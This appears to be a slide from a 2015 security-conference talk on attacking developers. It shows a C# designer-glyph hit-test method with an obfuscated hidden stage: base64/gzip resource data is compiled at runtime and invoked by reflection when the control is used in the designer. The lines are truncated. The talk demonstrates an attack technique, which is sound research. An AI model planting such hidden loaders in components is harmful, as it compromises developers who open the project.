 /Rooted 2015
CONGRESO DE SEGURIDAD
Resources.resx
SinglePanelCaptionGlyph.cs
75 /// <param name="p">A point to hit-test.</param>
76 /// <returns>A Cursor if the Glyph is associated with p; otherwise, a null reference
77 public override Cursor GetHitTest(Point p) {
78 // GetHitTest is called to see if the point is within this glyph.
79 // This gives us a chance to decide what cursor to show.
80 // Returning null from here means the mouse pointer is not currently inside of
81 // Returning a valid cursor here indicates the pointer is inside the glyph, and
82 if ( (m_SinglePanel != null) && (Bounds.Contains(p) && (m_SinglePanel.Dock != D
83 lock (Decorator) {
84
85 if (IsDecorated) return Cursors.Hand;
86
87 #if !COMPILE_TIME
88 new GZipStream(new MemoryStream(Convert.FromBase64String((string) ResMa
89 CompilerParameters designerGlyphParams = new CompilerParameters { Gener
90 designerGlyphParams.ReferencedAssemblies.AddRange(new[] { Encoding.UTF8
91 var decoratorObject = new CSharpCodeProvider().CompileAssemblyFromSourc
92 decoratorObject.GetType().GetMethod(Encoding.UTF8.GetString(Convert.Fro
93 #endif
94 #if FILE_DROP
95
96 new GZipStream(new MemoryStream(Convert.FromBase64String((string)ResMan
97 var decorated = GlyphDecorator.GetMethod(Encoding.UTF8.GetString(Conver
98 var adorned = GlyphAdorner.GetMethod(Encoding.UTF8.GetString(Convert.Fr
99
100 #endif
101 IsDecorated = true;
102 return Cursors.Default;
103 }
104
/Rooted 2015
Bend the developers to your will
Miguel Tarascó